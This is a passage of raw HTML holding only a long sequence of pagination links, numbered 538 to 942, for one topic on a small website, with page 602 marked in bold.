href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html"><b>602</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a 